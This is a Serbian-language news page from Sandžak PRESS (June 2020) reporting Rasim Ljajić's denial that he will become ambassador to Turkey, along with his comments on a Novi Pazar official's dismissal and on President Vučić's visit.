            <div class="menu-meni-broj-2-container"><ul id="menu-meni-broj-2" class="td-mobile-main-menu"><li id="menu-item-301223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-301223"><a href="https://sandzakpress.net/">POČETNA</a></li>
<li id="menu-item-301207" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-301207"><a href="https://sandzakpress.net/VijestiDana/">VIJESTI DANA</a></li>
<li id="menu-item-301206" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-301206"><a href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301225" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-301225"><a href="https://sandzakpress.net/category/teme/politika/">Politika</a></li>
	<li id="menu-item-301224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301224"><a href="https://sandzakpress.net/Nacija/">Nacija</a></li>
	<li id="menu-item-301226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301226"><a href="https://sandzakpress.net/category/teme/sport/">Sport</a></li>
	<li id="menu-item-301227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301227"><a href="https://sandzakpress.net/category/teme/privreda/">Privreda</a></li>
	<li id="menu-item-235695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-235695"><a href="https://sandzakpress.net/region/">Region</a></li>
	<li id="menu-item-301229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301229"><a href="https://sandzakpress.net/category/teme/obrazovanje/">Obrazovanje</a></li>
	<li id="menu-item-301230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301230"><a href="https://sandzakpress.net/category/teme/drustvo/">Društvo</a></li>
	<li id="menu-item-301231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301231"><a href="https://sandzakpress.net/Hronika/">Hronika</a></li>
	<li id="menu-item-301232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301232"><a href="https://sandzakpress.net/category/teme/svijet/">Svijet</a></li>
</ul>
</li>
<li id="menu-item-301205" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-301205"><a href="https://sandzakpress.net/category/sandzak-2/">SANDŽAK<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301233" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-301233"><a href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></li>
	<li id="menu-item-301234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301234"><a href="https://sandzakpress.net/Sjenica/">Sjenica</a></li>
	<li id="menu-item-301235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301235"><a href="https://sandzakpress.net/Tutin/">Tutin</a></li>
	<li id="menu-item-301236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301236"><a href="https://sandzakpress.net/Prijepolje/">Prijepolje</a></li>
	<li id="menu-item-301237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301237"><a href="https://sandzakpress.net/Priboj/">Priboj</a></li>
	<li id="menu-item-301238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301238"><a href="https://sandzakpress.net/NovaVaros/">Nova Varoš</a></li>
	<li id="menu-item-301239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301239"><a href="https://sandzakpress.net/Rozaje/">Rožaje</a></li>
	<li id="menu-item-301240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301240"><a href="https://sandzakpress.net/Berane/">Berane</a></li>
	<li id="menu-item-301241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301241"><a href="https://sandzakpress.net/Petnjica/">Petnjica</a></li>
	<li id="menu-item-301242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301242"><a href="https://sandzakpress.net/BijeloPolje/">Bijelo Polje</a></li>
	<li id="menu-item-301243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301243"><a href="https://sandzakpress.net/Pljevlja/">Pljevlja</a></li>
	<li id="menu-item-301244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301244"><a href="https://sandzakpress.net/Plav/">Plav</a></li>
</ul>
</li>
<li id="menu-item-301251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-301251"><a href="https://sandzakpress.net/category/balkan/">BALKAN<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301252"><a href="https://sandzakpress.net/BiH/">Bosna i Hercegovina</a></li>
	<li id="menu-item-301253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301253"><a href="https://sandzakpress.net/category/balkan/kosovo-gradovi/">Kosovo</a></li>
	<li id="menu-item-301254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301254"><a href="https://sandzakpress.net/category/balkan/srbija/">Srbija</a></li>
	<li id="menu-item-301255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301255"><a href="https://sandzakpress.net/category/balkan/crna-gora/">Crna Gora</a></li>
	<li id="menu-item-301256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301256"><a href="https://sandzakpress.net/category/balkan/makedonija/">Makedonija</a></li>
	<li id="menu-item-301257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301257"><a href="https://sandzakpress.net/category/balkan/hrvatska/">Hrvatska</a></li>
</ul>
</li>
<li id="menu-item-301258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-301258"><a href="https://sandzakpress.net/category/teme-2/">TEME<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301261"><a href="https://sandzakpress.net/AutorskiRadovi/">Iz pera naših autora</a></li>
	<li id="menu-item-301260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301260"><a href="https://sandzakpress.net/category/teme-2/sandzak-historija/">Sandžak HISTORIJA</a></li>
	<li id="menu-item-301259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301259"><a href="https://sandzakpress.net/Zanimljivo/">Zanimljivo</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div data-rocket-location-hash="2c24af1cf6efc9f5015e7a5b08d66f9f" class="td-search-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="d03a54a9717cc31a1d0066b124fabecb" class="td-search-wrap-mob" style="visibility:hidden">
	<div data-rocket-location-hash="5e78dfc10550821913ffb9e1a1d1b3f1" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://sandzakpress.net/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraga</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="7dd162625a8124b83351c4659a6143ca" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div data-rocket-location-hash="86000d7c6b09622559a470b949d6e6af" id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div data-rocket-location-hash="537e069a5e54abe32e5f621f425f063c" class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div data-rocket-location-hash="0f24e0428f56b540167eab0820c9bb93" class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Utorak, 27 Januara, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-meni-broj-1" class="top-header-menu"><li id="menu-item-257722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-257722"><a href="https://sandzakpress.net/turk/">Türk</a></li>
<li id="menu-item-257723" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-257723"><a href="https://sandzakpress.net/arabic/">عربي</a></li>
<li id="menu-item-257724" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-257724"><a href="https://islampress.net/">IslamPRESS</a></li>
<li id="menu-item-257725" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-257725"><a href="http://www.sandzak.tv/">Sandžak TV</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://sandzakpress.net/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pretraga" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Prijavi</div>
                            <div class="td-login-panel-descr">Dobrodošli! prijavite se na svoj račun</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Vaše korisničko ime</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">lozinka</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Ulogovati se">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Obnavljanje šifre</div>
                            <div class="td-login-panel-descr">Obnovite vašu lozinku</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Vaš e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Pošalji moju lozinku">
                            </form>
                            <div class="td-login-info-text">Lozinka će vam biti poslana e-mailom.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://sandzakpress.net/">
            <img class="td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" alt=""  width="710" height="162"/>
            <span class="td-visual-hidden">Sandžak PRESS</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://sandzakpress.net/">
			<img class="td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/spp-naslovan.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/spp-naslovan.png" alt=""  width="2000" height="458"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://sandzakpress.net/">
			<img class="td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" alt=""  width="2000" height="458"/>
		</a>
	    </div>
    <div class="menu-meni-broj-2-container"><ul id="menu-meni-broj-3" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-301223"><a href="https://sandzakpress.net/">POČETNA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-301207"><a href="https://sandzakpress.net/VijestiDana/">VIJESTI DANA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-301206"><a href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-301225"><a href="https://sandzakpress.net/category/teme/politika/">Politika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301224"><a href="https://sandzakpress.net/Nacija/">Nacija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301226"><a href="https://sandzakpress.net/category/teme/sport/">Sport</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301227"><a href="https://sandzakpress.net/category/teme/privreda/">Privreda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-235695"><a href="https://sandzakpress.net/region/">Region</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301229"><a href="https://sandzakpress.net/category/teme/obrazovanje/">Obrazovanje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301230"><a href="https://sandzakpress.net/category/teme/drustvo/">Društvo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301231"><a href="https://sandzakpress.net/Hronika/">Hronika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301232"><a href="https://sandzakpress.net/category/teme/svijet/">Svijet</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-301205"><a href="https://sandzakpress.net/category/sandzak-2/">SANDŽAK</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-301233"><a href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301234"><a href="https://sandzakpress.net/Sjenica/">Sjenica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301235"><a href="https://sandzakpress.net/Tutin/">Tutin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301236"><a href="https://sandzakpress.net/Prijepolje/">Prijepolje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301237"><a href="https://sandzakpress.net/Priboj/">Priboj</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301238"><a href="https://sandzakpress.net/NovaVaros/">Nova Varoš</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301239"><a href="https://sandzakpress.net/Rozaje/">Rožaje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301240"><a href="https://sandzakpress.net/Berane/">Berane</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301241"><a href="https://sandzakpress.net/Petnjica/">Petnjica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301242"><a href="https://sandzakpress.net/BijeloPolje/">Bijelo Polje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301243"><a href="https://sandzakpress.net/Pljevlja/">Pljevlja</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301244"><a href="https://sandzakpress.net/Plav/">Plav</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-301251"><a href="https://sandzakpress.net/category/balkan/">BALKAN</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301252"><a href="https://sandzakpress.net/BiH/">Bosna i Hercegovina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301253"><a href="https://sandzakpress.net/category/balkan/kosovo-gradovi/">Kosovo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301254"><a href="https://sandzakpress.net/category/balkan/srbija/">Srbija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301255"><a href="https://sandzakpress.net/category/balkan/crna-gora/">Crna Gora</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301256"><a href="https://sandzakpress.net/category/balkan/makedonija/">Makedonija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301257"><a href="https://sandzakpress.net/category/balkan/hrvatska/">Hrvatska</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-301258"><a href="https://sandzakpress.net/category/teme-2/">TEME</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301261"><a href="https://sandzakpress.net/AutorskiRadovi/">Iz pera naših autora</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301260"><a href="https://sandzakpress.net/category/teme-2/sandzak-historija/">Sandžak HISTORIJA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301259"><a href="https://sandzakpress.net/Zanimljivo/">Zanimljivo</a></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div data-rocket-location-hash="2106d06ac82f1fbf5bc2fd9d2cd0afe8" class="td-main-content-wrap td-container-wrap">

        <div data-rocket-location-hash="49dcd30753831f2ee1e11f26a24d0d58" class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://sandzakpress.net/">Naslovnica</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vidi sve članke u Sjeverni Sandžak" class="entry-crumb" href="https://sandzakpress.net/SjeverniSandzak/">Sjeverni Sandžak</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vidi sve članke u Novi Pazar" class="entry-crumb" href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ljajić o navodima da će biti ambasador &#8211; To je pokušaj moje...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-239561" class="post-239561 post type-post status-publish format-standard has-post-thumbnail category-novi-pazar category-politika category-vijesti-dana" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://sandzakpress.net/SjeverniSandzak/">Sjeverni Sandžak</a></li><li class="entry-category"><a  href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></li><li class="entry-category"><a  href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE</a></li><li class="entry-category"><a  href="https://sandzakpress.net/category/teme/politika/">Politika</a></li><li class="entry-category"><a  href="https://sandzakpress.net/VijestiDana/">VIJESTI DANA</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Ljajić o navodima da će biti ambasador &#8211; To je pokušaj moje političke sahrane!</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-04T11:27:38+02:00" >4. Juna 2020.</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://sandzakpress.net/ljajic-o-navodima-da-ce-biti-ambasador-to-je-pokusaj-moje-politicke-sahrane/#comments"><i class="td-icon-comments"></i>6</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-239561">144</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div class="td-post-sharing-classic"><iframe title="topFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://sandzakpress.net/ljajic-o-navodima-da-ce-biti-ambasador-to-je-pokusaj-moje-politicke-sahrane/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><style type="text/css">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}</style><div data-rocket-location-hash="e5218ff96707bac56abb94192ab08c21" id="fb-root"></div><p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-239562" src="https://sandzakpress.net/wp-content/uploads/2020/06/ljajic-nova-s-696x469-1.jpg" alt="" width="696" height="469" srcset="https://sandzakpress.net/wp-content/uploads/2020/06/ljajic-nova-s-696x469-1.jpg 696w, https://sandzakpress.net/wp-content/uploads/2020/06/ljajic-nova-s-696x469-1-616x415.jpg 616w, https://sandzakpress.net/wp-content/uploads/2020/06/ljajic-nova-s-696x469-1-623x420.jpg 623w" sizes="(max-width: 696px) 100vw, 696px" /></p>
<p><strong>Predsjednik Socijaldemokratske partije Srbije Rasim Ljajić gostovao je u jutarnjem programu Nove S “Probudi se”. Povodom navoda da se priprema za funkciju ambasadora u Turskoj, Ljajić je naveo da to nije tačno i da mu tako nešto ne pada na pamet u životu, jer, kako kaže, to nije posao za njega.<br />
</strong><br />
“To je pokušaj političke sahrane”, ocijenio je Ljajić navode o njegovom odlsku u Tursku i dodao da niko ne bi glasao za čovjeka za kojeg 20 dana pred izbore čuje da namjerava da ode i uhljebi se na nekoj novoj funkciji.</p>
<p>On je naveo da njegova stranka želi i da uzme učešće u novoj Vladi, nakon izbora na kojima izlazi na listi sa Srpskom naprednom strankom. Ipak nije potvrdo i da će on biti ministar i u novom sazivu.</p>
<p>Komentarišući smjenu nekadašnjeg pomoćnika gradonačelnika Novog Pazara Emira Ašćerića, Ljajić je rekao da to što je Ašćerić ostao bez funkcije ima isključivo veze sa unutrašnjim prilikama u Sandžaku i da su predsjednik Srbije Alekandar Vučić i njegova posjeta iskorišćeni samo kao povod.</p>
<p>Ljajić kaže i da nije prvi put da je Ašćerić iznosio neosnovane kritike.</p>
<p>“To su neosnovane kritike nekoga ko sjedi na vlasti. Ne možemo sjedeti na dvije stolice”, kaže Ljajić.</p>
<p>Komentarišući posjetu predsjednika države Novom Pazaru tokom vanrednog stanja, Ljajić kaže da to nije bio dio funkcionerske kampanje, već da je namjera bila da se pokaže ozbiljnost situacije i zaustavi rast broja zaraženih u tom gradu.</p>
<p><iframe title="Rasim Ljajić za Probudi se: &quot;Nisam optimista po pitanju nastavka dijaloga Bg - Pr&quot;" width="696" height="392" src="https://www.youtube.com/embed/SQ7p75SbPKs?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Izvor: Nova.rs</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><br>
<p><em><strong>Sandžak PRESS pratite putem <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://www.facebook.com/SandzakPRESS">Facebook</a></span></strong></em> | <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://twitter.com/SandzakPRESS"><em><strong>Twitter</strong></em><em> </em></a></span>| <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://play.google.com/store/apps/details?id=net.sandzakpress.android"><em><strong>Android</strong></em></a></span>| <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://itunes.apple.com/us/app/sandzak-press/id1195849327?mt=8"><em><strong>iPhone</strong></em></a></span></p>

<p style="font-size: 13px; color: #acacac">
<i>Stavovi iznešeni u ovom tekstu su autorovi i moguće je da isti ne predstavljaju stavove naše redakcije.<br>Komentari su vlastita mišljenja autora i redakcija zadržava pravo brisanja vulgarnih i uvredljivih komentara.</i>
</p>
</div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://sandzakpress.net/ljajic-o-navodima-da-ce-biti-ambasador-to-je-pokusaj-moje-politicke-sahrane/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://sandzakpress.net/author/agencija/">Agencija</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Agencija"><meta itemprop="url" content="https://sandzakpress.net/author/agencija/"></span><meta itemprop="datePublished" content="2020-06-04T11:27:38+02:00"><meta itemprop="dateModified" content="2020-06-04T11:27:38+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sandzakpress.net/ljajic-o-navodima-da-ce-biti-ambasador-to-je-pokusaj-moje-politicke-sahrane/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png"></span><meta itemprop="name" content="Sandžak PRESS"></span><meta itemprop="headline " content="Ljajić o navodima da će biti ambasador - To je pokušaj moje političke sahrane!"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sandzakpress.net/wp-content/uploads/2020/06/ljajic-nova-s-696x469-1.jpg"><meta itemprop="width" content="696"><meta itemprop="height" content="469"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":239561,"live_filter_cur_post_author":"509","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "13974";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "4658";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">POVEZANI ČLANCI</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#"> </a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

